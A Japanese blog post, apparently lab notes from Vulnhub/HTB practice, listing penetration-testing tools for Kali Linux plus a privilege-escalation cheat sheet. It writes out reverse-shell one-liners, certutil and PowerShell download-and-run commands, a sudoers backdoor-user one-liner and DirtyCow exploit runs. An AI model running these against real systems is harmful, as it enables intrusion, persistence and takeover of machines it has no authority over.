Kali Linuxに(自分が)追加したいペネトレーションツール

先日、VMware上で動かしていたKali Linuxが突然エラーで起動できなくなりました。

コマンドラインだけならログインできるんですが、GUI操作ができず復旧が絶望的なので一からKali LinuxをInstallし直すことにしました。

その際、せっかくなので自分がVulnhubやHTBを攻略するうえで便利だと思って使っていて、かつKali Linuxにデフォルトで入っていないけど有用なツールをまとめたいと思います。

完全に個人の意見なので、参考までにどうぞ!

ちなみに、niktoやgobusterといったツールはめちゃくちゃ使いますがデフォルトでInstallされているため省略します。

- Information Gatering

- Information Gatering Brute Force

- Exploit

- Privilege Escalation IG (linux)

- Privilege Escalation IG (windows)

- Privilege Escalation exploit (linux)

- Privilege Escalation exploit (windows)

- おすすめ

- 最後に

Information Gatering

AutoRecon

自分がHTBとか解くときはまず絶対にこれを実行します。

python3 autorecon.py 10.1.1.1

みたいに特にオプションはつけずにデフォルトで実行します。

AutoReconは、まずTCPのデフォルト1000ポートスキャンのNmapScanを実行して、そこで見つかったサービスに対して、個別にNmapのVulnスクリプトやNikto、enum4linuxなどを実行してくれます。

それと同時並行でTCP fullNmapScanも実行し、そこで新たに見つかったサービスに対してもさらにNmapなどを実行してくれます。

こう聞くと、AutoReconだけで良いのでは?と思えますがAutoReconにも注意する点はあります。

まずNmapを使っているのでhost seems downみたいにScanが正常に実行できなかったり誤検知(httpをwinrmと誤検知など)、空いているポートを逃したり。

実際に結構な頻度でこういうことが起こりえます。

なので自分はAutoReconとは別に手動でnmap 1000ポート、Fullポートスキャンを必ず行います。

この時、nmap -p- ipaddr --openみたいな感じでバージョンまでは調べません。

とりあえず、空いているポートを見逃すということが怖いのでそれさえしなければOK。

scan結果は/results/scanに出力されます。それ以外の/reportなども作成されますがここはOSCPのラボレポートの作成用に作者の方が用意したものなので自分は使ってません。(CherryTreeにメモを取るので)

github.com

onetwopunch

AutoReconを実行したあとに次に実行するコマンドです。

NmapでFull PortScanした後に、Nmapとは別の方法でバージョンスキャンを行います。

このツールの特徴はNmapより速いことです。

nmapで-sVするよりもかなり早くFull PortScanできます。

自分は手動でNmapでtcp1000,fullポートスキャン、AutoReconでtcp quick,Fullポートスキャン、onetwopunchでtcp full,udp fullポートスキャンの三重でポートスキャンを行います。

ここまですればさすがに一回くらいポートを見逃しても他二回で検出できる、という作戦です。

実際、ここまでして見逃したことは今のところはないです。

github.com

Parsero

robots.txtが存在するかどうかを確認します。

手動で確認してもいいかもだけど、タイプミスとか怖いのでこれを使ってます。

でもAutoReconがrobots.txtもチャックしてくれるので、これを使うのはAutoReconがhttpを検出できなかった時です。

実際、そういう場面は結構ある気がします。

smbver.sh

139,445ポートで動作しているSambaサーバーのバージョンを読み取るためのスクリプト。

enum4linuxでも同様のことができるが、ある一定以上のバージョンだとバージョンが検出できなくなっているらしい。

実際自分の環境だとenum4linuxが正しく動作しなかったので、その時はこれを使います。

Metasploitのモジュールでもバージョンを検出できる。

FindSMB2UPTime.py

MS14-068(Microsoft Windows Kerberos - Privilege Escalation (MS14-068))を確認する。

これはADにログインできるドメインユーザーの権限をSYSTEMに昇格させるPrivilegeEscalation。

ドメインユーザーのUser名、Password、SIDが必要。

github.com

impacket

通信などのややこしい設定をする必要なく、pythonスクリプトでそれが可能なスクリプト群。

mssqlclient.py,wmiexec.py,smbserver.py,smbexec.pyなどを特に使う。

oracle(sqlplus)

sqlplusコマンドでOracleサーバーと対話する。

github.com

Information Gatering Brute Force

bruteforce-http-auth

hydraがなんかうまく動かなかったので、動作がわかりやすい以下のスクリプトを使っている。

Basic, Digest認証のときに使っている。

github.com

SMBrute

SMBのブルートフォース。

windowsに登録されているユーザーをクラックする。

ただしクラックできる程度の弱いパスワードのマシンなんてほぼ無いのでは?と思ってる。でも一応は実行しておく。

github.com

smtp-user-enum

デフォルトでこのコマンドが入っていたが、動作がイマイチだったのでこっちを使ってます。

こっちなら、-vオプションでより詳細なデバッグが可能。

個人的にこっちの方が使いやすかった。

github.com

wp_xmlrpc_brute_force.rb

XMLRPCを使ってログインブルートフォース。

wpscanにこの機能があると思ったら意外とまだない様子。

Wordpressに対して行う。

Wpscanでwp-login.phpにブルートフォースでも結果は同じだが、wp-login.phpの方だと複数回のログイン試行を検出したらそのIPからの接続を拒否する、みたいな設定の場合にブルートフォースできなくなってしまう。

WordPress XML-RPC Password Brute Force · GitHub

debian-ssh

あるバージョンのdebian上で作成されたSSHの秘密鍵が予測可能な脆弱性がある。

crowbarと組み合わせてSSHの秘密鍵ブルートフォースができる。

ただしめっちゃ時間はかかる。

github.com

massh-enum

OpenSSH の2.3 ~ 7.4 に Username Enumeration (CVE-2018-15473)の脆弱性。

他にもいくつか同じExploitのスクリプトはあったが、これが動いていたのでこれを使っている。

github.com









Exploit









Kadimus

NoSQLMap

NoSQL Injectionのペイロードを自動で試してくれる。

sqlmapと似ているが使い方は結構違う。

Powercat.ps1

PowershellのReverse shellPayload。

wget.vbs

winodws用のwgetみたいなもの。

Webshellは設置できたが、nc.exeがなくてインタラクティブなリバースシェルが欲しいときに、echoでwget.vbsを作成して、これでnc.exeをアップしたりする。

MS17-010

よく見る脆弱性。

個人的に以下のスクリプトが安定して動いている気がする。

named pipeが見つかる場合、見つからない場合、認証が必要な場合などで使い分ける。

github.com

github.com

github.com

Exiftool

画像ファイル(jpeg)にPHPコードを挿入したいときに使う。

PHPコードを含む画像ファイルをUploadしたら、LFIなどと組み合わせてPHPとして実行する必要がある。

そのままWeb上でアクセスしても画像ファイルとして認識されてしまい、PHPとして実行できないので。

Privilege Escalation IG (linux)

privilege-escalation-awesome-scripts-suite(linpeas.sh)

linpeas.shがカラフルで重要なとこの色が強調されるので一番使う。

kernel exploitを探すスクリプト以外の中では一番使いやすいと個人的に思っている。

他のLinEnum.shやlinuxprivchecker.pyにも同じ動作は多々あるが、色分けしてくれるのでこれをよく使います。

また、大体の環境でも動作してくれる。

pythonが入っていない環境とかも普通にあるので。

linux-smart-enumeration(lse.sh)

カラフルに色分けしてくれるので見やすい。

linpeas.shでの調査では不十分と感じたら実行している。

LinEnum.sh

こっちも色分けはしてくれるが、linpeas.shほどカラフルではない。

とはいえ、動作自体は優秀。

pspy

実行しているプロセスをダンプしてくれる。

linpeas.shなどでps auxだけでは確認できないものも確認できる。

超優秀。自分はlinpeas.shとpspyだけは毎回必ず実行する。

実行されているプロセスを確認するのはめちゃくちゃ大事だと個人的に思っている。

見たことのないプロセスが動いていたら取りあえずチェックしている。

linuxprivchecker.py

LinEnum.shなどと同様の列挙スクリプト。

ただし、これは色分けがない。

linuxprivchecker.pyはLinEnum.shやlinpeas.shと違って、最後の方にKernel Exploitの予想をしてくれる。

ただし、それが当たっていたことはあんまりない気がする…。

pythonがない環境だと動作しない。

uptux.py

よくわかってない。

vuln_pkg_lookup.sh

よくわかってない。

SUID3NUM

デフォルトでSUIDがつくバイナリとそうでないバイナリをチェックしてくれる。

SUIDを用いたPrivilegeEscalationを確認する場合に使う。

ただし慣れてくるとlinpeas.shだったりで見慣れているバイナリは覚えてしまうので、変なバイナリはlinpeas.shだけでも見つけられる気がする。

BeRoot

pythonのKernel Exploitの列挙スクリプト。

一つのファイルじゃなくて全体をダウンロードしないといけないので一度ZIPにしてからダウンロードして、展開している。

ファイルサイズが大きいものをwgetするのは時間かかるし、あんまり使わない。

後述するKernel Exploit列挙スクリプトで全然列挙できてないときとかに非常用で使うつもりでいる(そういう状況にはなったことはない)

kernelpop

Kernel Exploitを列挙するスクリプト。

python3がないと動作しない(気がする)。そのため出番はあんまりない。

ディレクトリを丸ごとダウンロードする必要がある。

linux-exploit-suggester2.pl

色分けしてくれるので見やすい。

大体10~15個くらい列挙してくれるが、だいぶ誤検知も含まれている。

ただその中でもよく見るExploit(dirtycow, sock_sendpage, pipe, rdsなど)が検出されると優先度高めでリストに追加する。

Linux_Exploit_Suggester.pl

linux-exploit-suggester2.plの色分けのないバージョンだと思っている。

検出されるExploitもほぼ同じ。

linux-exploit-suggester.sh

linux-exploit-suggester2.plはただ列挙するだけだが、これはhighly probable,probable,less probableの3段階でExploitを列挙してくれる。

less probable以外は重要なのでリストに追加する。

たまにbashのバージョンが低すぎる、というエラーで実行できないことがある。

自分はlinux-exploit-suggester.shとlinux-exploit-suggester2.plは必ず実行している。

Privilege Escalation IG (windows)

Empire

powershellが使えるWindowsのPEに重宝する。

自分はEmpireが使えるかどうか(powershellが入っているかどうか)で作戦を変えています。

Empireが使えるなら、セッションを2個作成して、万が一リバースシェルがフリーズしてCtrl+Cしなければならなくなった時に、Empireからリバースシェルペイロードを実行するだけでまだリバースシェルを得られるようにしておく。

Empireからでもコマンド操作はできるっちゃできるけど、レスポンスが遅いので、Empireからコマンド操作をするときはこういう非常事態の時にしています。

あと、file uploaderとして非常に優秀だと思ってます。

certutilやtftpなどの長いコマンドを打つのではなくTab補完の利くEmpireからKaliの任意の場所のファイルをUploadできるので、ストレスを感じなくて済む。

あとは、PowerUp.ps1などを実行したりする。

PowerSploit

powershellが使える際に、ここのスクリプトを使うことができる。

とても便利だけど、スクリプトの数がめちゃくちゃ多いので使いこますのが難しい。

PowerUp.ps1, Get-System.ps1, Invoke-Mimikatz.ps1とかをよく使う気がする。

いまだによくわかっていない。

EmpireからPowerSploitのスクリプトをロードして、使用することができる。

長文のワンライナーでリバースシェル上でPowershellスクリプトを実行しなくても、Empire上からTab補完付きで簡単にPowershellスクリプトを実行できるのもEmpireの強みな気がする。とにかく便利。

Powerless.bat

windowsの情報収集系のスクリプトの中で個人的に一番!

他のEnumスクリプトは、Windowsのバージョンによって動作しないことが結構ある(ps1はXPなどでは動作しない)が、これはほぼすべてのバージョンで動作してくれる。

しかも個人的にチェックしてほしいところは大体チェックしてくれる。

Empireが使えるときもPowerless.batは実行する。

基本的にこれを実行して、追加の情報をほかのスクリプトで補っている。

jaws-enum.ps1

PowerUp.ps1などと同様に実行しておきたいツール。

動作は基本的にPowerless.batと同じだが、出力が綺麗で見やすいので実行できるならする。

windows-privesc-check

使った記憶があんまりないです……

でも便利そう。

github.com

Ghostpack-CompiledBinaries(SharpUp.exe Seatbelt.exe)

SharpUp.exe Seatbelt.exeを使う。

Powerless.batの追加として使っている。

Seatbelt.exeからは結構有用な情報が得られるので何をチェックしてくれるのかは把握しておくとよさそう?

wmic_info.bat

wmicコマンドで収集した情報をhtmlファイルに保存。

なので、レイアウトが綺麗で見やすい。

github.com

WindowsEnum.ps1

コンパクトに列挙してくれる。

これだけでは情報不足なのでほかのスクリプトと合わせて使いたい。

github.com

SessionGopher.ps1

セッション情報の中にあるクレデンシャル情報を抽出してくれる。

必ず実行するスクリプトの中のうちの一つ。

AccessChk

サービスの書き込み権限を確認したりするのに便利。

あと、Powerless.batがAccessChk.exeをアップしてから実行するとより情報を表示してくれるので自分は毎回Uploadしている。

Autorunsc

自動起動するようなサービスがないかをチェックする。

これも必ずアップしてチェックしている。

docs.microsoft.com

IKEEXT

IKEEXTというサービスにDLL Hijackできるかどうかチェックするps1スクリプト。

windows 7 なら確認している。

windows-exploit-suggester.py

windowsでKernel Exploitを列挙するためのスクリプト。

systeminfoコマンドの出力結果をKali上にコピーして、Kali上で実行する。

とても有用!

毎回必ず確認。

Patchが適応されているかをチェックするのでPrivilegeEscalation以外も表示される。

Sherlock.ps1

Kernel Exploitを列挙するps1のスクリプト。

これもPowershellが使えるならEmpire上から必ず実行している。

BeRoot

Privilege Escalation exploit (linux)

dirtycow

Exploit-dbの40611,40616,40838,40839,40847は使用頻度が高いので、32/64bitでコンパイルしてまとめて、いつでも使えるようにしている。(コンパイルが若干面倒なので)

以下にいろいろなPoCがある。

github.com

Privilege Escalation exploit (windows)

WindowsExploits

コンパイル済みのバイナリがいっぱいあって最高!

locate MS16-032みたいな感じでバイナリを探してつかっている。

windows-kernel-exploits

コンパイル済みのバイナリがいっぱいあって最高!

locate MS16-032みたいな感じでバイナリを探してつかっている。

windows-tools(incognito,mimikatz_trunk)

incognito,mimikatz_trunkが有用なので入れている。

incognitoでMeterpreter上からのgetsystemと一部同じことができる。(Meterpreterのgetsytemは3種類の動作をしている)

juicy-potato

権限を確認したときに、条件を満たしていれば使える。

バイナリは以下から入手できる。

Releases · ohpe/juicy-potato · GitHub

Juicy-Potato-x86

上記のバイナリはx64用。

以下のソースコードをコンパイルしてx86バイナリを作成できるらしいが、エラーでコンパイルできませんでした。

できた方は教えてほしいです。

rottenpotato

権限を確認して条件を満たしていれば試してみる。

Tater(hot potato)

hot potatoExploitのps1スクリプト。

正直よくわかっていない。

tokenx_privEsc(getsystem.py)

meterpreterのgetsystemと同じことがpythonでできそう。

ただしREADMEを見た感じだと、RDP接続している状態でないとSYSTEMシェルが得られなさそう?

churrasco.exe

Microsoft Windows Server 2003 - Token Kidnapping Local Privilege Escalation

以下からバイナリをダウンロードできる。

github.com

Invoke-PowerShellTcp.ps1

powershellを用いたReverse shell payload

PSTools

PsExec.exeが欲しいのでダウンロード。

これを使って、AdministratorからSYSTEMになれる。

おすすめ

AutoReconimpacketonetwopunchwget.vbslinpeas.shpspyLinEnum.shlinux-exploit-suggester2.pllinux-exploit-suggester.shEmpirePowerSploitPowerless.batwindows-exploit-suggester.pyWindowsExploitswindows-kernel-exploits

自分はこれらを使う機会が非常に多いです。

よくわからんという方はとりあえずここら辺のツールを一度使ってみることをお勧めします。

最後に

今回は自分がKaliに追加で入れるツールをまとめてみました。

これは自分がいろいろやってて良いなと思っただけなので、必ずしもこれらのツールだけがいいというわけではないし他にも便利なツールは大量にあります。

ツールに優劣をつけるつもりは全くないのでご了承願います。

参考程度にしていただければ幸いです。

あと、なんか間違ってたりアドバイスとかあればぜひ!

vulnhub Privilege Escalationメモ

以下二つに追記していってたんですが、文字数が多すぎてレスポンスが重くなったので、PrivilegeEscalationのことはここに書くことにしました。

PE以外は以下二つを参照してください。

kakyouim.hatenablog.com

Privilege Escalation

Linux

情報収集ツール

wget https://www.securitysift.com/download/linuxprivchecker.pywget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh

Linuxprivchecker.pyなら書き込み可能なファイルやディレクトリをEnumしてくれる。linpeas.sh

github.com

Linpeas.shならpasswordを含むクレデンシャルも探索できる

tcpdumpが可能かどうかもわかる。vuln_pkg_lookup.sh

github.comkernelpop.py

github.com

Enum Kernel Exploitpspy

github.comlinux-smart-enumration

github.comsuid3num.py

github.com

CustomSUIDを探せるwget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.shwget https://raw.githubusercontent.com/PenturaLabs/Linux_Exploit_Suggester/master/Linux_Exploit_Suggester.pl

シェルを確立後、これらをアップして実行して情報を集める。

参考:

blog.g0tmi1k.com

https://www.rebootuser.com/?p=1623www.rebootuser.com

guide.offsecnewbie.com

guif.re

手動で情報収集

uname -acat /etc/*releaselsb-release -acat /etc/passwdcat /etc/shadowcat /etc/exports

/home *(rw,no_root_squash)

RWで共有ディレクトリに書き込み権限があり、no_root_squashでローカルのrootユーザーがnsfnobodyを割り振られない場合、いったんkaliにマウントしてSUIDの/bin/bashを書き込めば、リモートにログインしてその/bin/bashを実行することでRootになれる。

www.hackingarticles.inps -ef | grep rootsudo -l,sudo -ll

例えば、以下のようになっている場合、test1はtest2として/tmp/somecommandを実行すると、そのコマンドがroot権限で実行される。

もし、現在のユーザーがtest1で、somecommandが/bin/bashの場合、sudo -u test2 /bin/bashでrootになれる。

User test1 may run the following commands on this host:

(test2 : ALL) /tmp/somecommand

ただし、somecommandがsudoeditの場合、sudoeditにはsudoコマンドが含まれるので先頭にsudoを付与する必要はない。

- ls -al /etc/cron.daily

- cat /etc/crontab

書き込み可能なスクリプトが実行されていないかどうか確認。

また、*インジェクションが可能でないか確認。

www.hackingarticles.in

logrotateがRootで実行されていて、logrotateのログファイルに書き込めるまたはその親ディレクトリに書き込み権限がある場合、任意の場所に書き込める可能性がある。(と書いてあったが/etc/bash_completion.d/にログファイルを書き込めるだけっぽい?)

/etc/bash_completion.d/にExploit Codeを設置するとほかのユーザーがログインしてきたときにそのユーザーの権限でExploit codeが実行される。

/var/log以外にログファイルがないかどうか確認。(/home/logdir/log.1みたいな)

tech.feedyourhead.at

- find / -mmin -10 2>/dev/null | grep -Ev "^/proc" | grep -vi '\/var\/lib\/' | grep -vi '\/sys\/'

最近編集されたファイルを探す。

- capability

- CAP_DAC_OVERRIDE

- CAP_DAC_READ_SEARCH

- CAP_KILL

- CAP_SYS_CHROOT

これらがバイナリに付与されていないかどうか確認。

悪用できるかどうかは付与されているバイナリによる。

nxnjz.net

cat .bash_historyfind /etc/apache2/ -perm 777 | grep -vi '\.load'cat /etc/passwd | grep -v nologin | grep -v false | grep -v /bin/sync

Loginできるユーザーを確認lsattr ファイル名ls -al /var

www.pathname.com

おかしな場所にSoftwareがInstallされていないかどうか確認cat ~/.ssh/id_rsa

SSHの秘密鍵が見れるか確認find -iname '*config*'

/var/www/htmlなどでMysqlなどのデータベースのクレデンシャルなどがないかどうか確認netstat -antup

- 待機しているサービスの確認

外部からは見えないようなソフトが動いていないかどうか確認

例えば以下のような場合、0.0.0.0(すべてのネットワークインターフェイス)の22,80ポートでリッスンしている。(127.0.0.1や10.11.0.1など)

ただしIptablesによってパケットフィルタリングされている可能性もある。

tcp 0 0 0.0.0.0:80 0.0.0.0: LISTEN

tcp 0 0 0.0.0.0:22 0.0.0.0: LISTEN

- mysql (3306)

mysql -h 127.0.0.1 -u root -P 3306 -p

show databases;show tables;show columns from table_name;

- mongodb (27017)

mongo -u user1 -p password123 localhost:27017/database_name

show dbs

データベースを表示。show collections

MongodbでのcollectionはMysqlでのTabledb.collection_name.find()

collection(table)の中身をすべて表示。db.users.insert( { escalation: "bash /bin/bash" } );

filed(column)がescalation、値がbash /bin/bashのdocument(row)をcollection(table)usersに挿入。db.collection_name.find( { a : 1 } )

collection(table)のdocument(row)の中で、field(column)aの値が1であるdocument(row)を抽出。

select * from collection_name where a = 1

に対応。

- 待機しているサービスの確認

- tcpdump

tcpdump -w test2.pcap -i tap0 -W1 -G10

で10秒間のセットを一回実行。iでNICを設定。

passwordなどの情報がやり取りされていないかどうか確認する。tcpdump -r test2.pcap

rでファイルを読み込む。tcpdump -r test2.pcap -n port 443 -A

nでポートを指定して、A、Xで中身を表示。tcpdump -r test2.pcap -n dst host 10.11.0.1

dpkg -l

Debian(ubuntuとか)でInstallされているソフトを列挙rpm -qa

CentOS / openSUSEでInstallされているソフトを列挙

以下を参考にする

www.pathname.com

Exploit

use searchsploit

得られたKernelのバージョンから有効なExploitをsearchsploitでも探す

searchsploitで探すときには、正しいExploitを探すというよりは、明らかに動かないExploitを排除していって残ったものが正常に動くExploitであると考えています

- Linux kernel で2.6(今回は2.6.24)

- Local Privilege

- OSが32bit(i686とあるため)

- 標的の環境ではRubyは動かないので.rbを排除

< 2.6.1を省く

ここまですればある程度目で見れるくらいに絞れる。あとは、

- Ubuntuで8.04じゃないやつ(10.10とか)

等、矛盾するものを排除していく

注意点

- grep は標準出力されたものの中で検索するのでsearchsploitの結果が隠れている場合はそれも省いてしまう。(Esca で途切れている場合など注意)

searchsploit --colour -t phpとして色を消すsearchsploit -x 12345とすると表示できる- grep では`-i`(大文字小文字無視)を使う

- Ubuntuで絞るのは早すぎる。Ubuntuと書かれていないものもある

- 一個ずつ消すときは、ファイル名で消す

- 2.xみたいなのを消さないように気を付ける

Compile error

: syntax error: unexpected end of file

: line 39: syntax error near unexpected token `{

/bin/bash^M: bad interpreter: No such file or directory

のようなエラーが出ているときは、改行コードが\r\nで保存されてしまっているため、Linuxの\nに直す。

その他のエラーの参考文献。

github.com

sed -i 's/\r//' filename

use command or program

-get root one liner

rootで起動しているプロセスがあれば、そのプロセス上でコマンドが実行できないかどうか確認。書き込みでも可。できれば以下のコマンドで権限昇格

echo "%wheel ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers; useradd user2; echo "user2" | passwd --stdin user2;usermod -aG wheel user2

useraddでuser2という新しいユーザーをpassword=user2として作成し、usermodでsudoをNOPASSWORDで実行できるようにする。

# id user2 uid=502(user2) gid=502(user2) groups=502(user2),10(wheel) # sudo su user2 bash-3.2$ sudo su root # id uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)

chmod u+s /bin/bash

/bin/bashの所有者の権限(3つのやつの一番左の権限)で実行。root以外が実行してもrootとして実行されるが、一番右のothersが実行できない(xがついていない)場合はPermission deniedとなって実行できない。

u+sでSUIDビットを付けられるのはバイナリファイルだけ。シェルスクリプトにはできない。

g+sでSGIDビットを付与。

ファイルの所有者は変わらない。/bin/bash -p

chmodでrootの権限SUIDを付与したbashを実行する際、-pを付けないと、実行したユーザーの権限で上書きされて実行されてしまうので昇格ができない。chown -R john.john /root

-Rで、指定したディレクトリとそのディレクトリ以下のファイルやディレクトリの所有権を再帰的に変更する。nc -e /bin/bash 192.168.56.5 4445

#!/bin/sh netcat -e /bin/sh 10.11.0.1 5555

- コマンドの悪用

sudoが許可されている場合など、以下のコマンドを使ってrootになれる。

GTFOBins

rootで書き込めるなら、/etc/sudoersに

- www-data ALL=NOPASSWD: /bin/su

みたいに書けばよい

- export PATH=/home/john:$PATH

フルパスでコマンドが実行されていない場合、環境変数を書き換えて任意コマンド実行。ただしシェルスクリプト(bash script.sh)ではPATHを書き換えても/bin/を参照するため無効(?yokuwakaranai?)

- ssh -i id_rsa 127.0.0.1 -l root

非rootの公開鍵が/root/.ssh/authorized_keysにある場合、上記のコマンドで(/home/非root/.ssh上で)ログインできる。

また、kernelのバージョンが2.6.22~3.9なら、dirtycowというexploitができる可能性がある。これは非常に強力なエクスプロイト。一般ユーザーには読み込みしか許可せず書き込みができないファイルに対してExploitを実行して書き込めるというもの。つまり、/etc/passwdに新たなuserをrootとして作成することが可能。

有名なExploit

Dirty cow

- 40839.c

gcc -pthread dirty.c -o dirty -lcrypt

でコンパイルする。

./dirtycow-40839-32 /etc/passwd successfully backed up to /tmp/passwd.bak Please enter the new password: pass Complete line: firefart:fijI1lDcvwk7k:0:0:pwned:/root:/bin/bash mmap: b778e000 madvise 0 ptrace 0 Done! Check /etc/passwd to see if the new user was created. You can log in with the username 'firefart' and the password 'pass'. DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd Done! Check /etc/passwd to see if the new user was created. You can log in with the username 'firefart' and the password 'pass'. DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd

cat /etc/passwd firefart:fijI1lDcvwk7k:0:0:pwned:/root:/bin/bash

- 40616.c

gcc cowroot.c -o cowroot -pthread

でコンパイル。

* $ ./cowroot * DirtyCow root privilege escalation * Backing up /usr/bin/passwd.. to /tmp/bak * Size of binary: 57048 * Racing, this may take a while.. * /usr/bin/passwd is overwritten * Popping root shell. * Don't forget to restore /tmp/bak * thread stopped * thread stopped * root@box:/root/cow# id * uid=0(root) gid=1000(foo) groups=1000(foo)

- 40611

gcc -pthread dirtyc0w.c -o dirtyc0w

でコンパイル。

root@kali:~# perl -le 'print crypt("pass", "aa")'

aaW3cJZ7OSoQM

で、これをパスワードとして/etc/passwdに追記する。

文字数はいい感じにファイル名で合わせる。

$echo '#!/usr/bin/env bash' > /tmp/reverse-shell555555555 $bash -i >& /dev/tcp/10.11.0.112/5555 0>&1' >> /tmp/reverse-shell555555555 $chmod 777 reverse-shell555555555 .$/dirtycow-40611-32 /etc/passwd backdoor:aaW3cJZ7OSoQM:0:0:backdoor:/root:/tmp/reverse-shell555555555 <backdoor:aaW3cJZ7OSoQM:0:0:backdoor:/root:/tmp/reverse-shell555555555 mmap b7797000 madvise 0 procselfmem -1689934592 $cat /etc/passwd backdoor:aaW3cJZ7OSoQM:0:0:backdoor:/root:/tmp/reverse-shell555555555

- 40847

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil

でコンパイル。

$./dcow -s

- 40838

gcc -pthread pokemon.c -o dcow

でコンパイル。

$./dcow pokeball miltank

miltankでpokeball fileを上書き。

(___) \n\

(o o)_____/ \n\

@@ ` \\ \n\

\\ ____, /%s \n\

// // \n\

^^ ^^ \n\

https://github.com/dirtycow/dirtycow.github.io/wiki/PoCsに様々なバージョンのDirtycowがのっている。

DirtyCOW(CVE-2016-5195)のPoCを試してみたよっていう話 - Qiitaに詳しい手順がのっている。

Ubuntuのディストリビューションに対するカーネルバージョン

Ubuntu version history - Wikipedia

Windows

ツールやコマンド

powerless.bat

accesschk.exeをアップロードしてから実行するとよい

certutil.exe -urlcache -split -f "http://10.11.0.11/priv/windows/Powerless.bat" Powerless.bat

Sherlock.ps1

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.11.0.11/priv/windows/Sherlock.ps1'))http://10.11.0.112/priv/windows/Sherlock.ps1'));Find-AllVulns"

Session Gopher.ps1

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.11.0.112/priv/windows/SessionGopher.ps1')); Invoke-SessionGopher -Thorough"

JAWS

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.11.0.12/priv/windows/jaws-enum.ps1'))"

WindowsEnum.ps1

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.11.0.11/priv/windows/WindowsEnum.ps1'));"

windows-privesc-check2.exe

certutil.exe -urlcache -split -f "http://10.11.0.11/priv/windows/windows-privesc-check2.exe" windows-privesc-check2.exe

beRoot

certutil.exe -urlcache -split -f "http://10.11.0.11/priv/windows/beRoot.exe" beRoot.exe

PowerUp

@"%SystemRoot%\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -InputFormat None -ExecutionPolicy Bypass -Command "iex ((New-Object System.Net.WebClient).DownloadString('http://10.11.0.11/priv/windows/PowerUp.ps1')); Invoke-AllChecks | Out-File allchecks.txt"

windows-exploit-suggester.py

python windows-exploit-suggester.py --database 2020-03-06-mssb.xls --systeminfo systeminfo.txt

Seatbelt.exe

certutil.exe -urlcache -split -f "http://10.11.0.11/priv/windows/Seatbelt.exe" Seatbelt.exe

SharpUp.exe

certutil.exe -urlcache -split -f "http://10.11.0.11/priv/windows/SharpUp.exe" SharpUp.exe

Metasploit

use post/multi/recon/local_exploit_suggestermsfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.56.5 lport=4444 -f exe > shell.exe

Other tool

accesschk.exe

レジストリへの権限を確認したり重宝するツールだが、XP SP1だとなんか動かなかった。(??)

ファイルサイズが大きいのでUPXで小さくした方がいいかも。

certutil.exe -urlcache -split -f "http://10.11.0.11/priv/windows/AccessChk/accesschk.exe" accesschk.exe

以下、もしくはSysInternalsからダウンロード。

github.com

Powershell Empire

- Listenerの設定

[Listeners] → [uselistenser http]でポートなどを設定

set Port 8080set Host http://10.10.10.10:8080set Name test

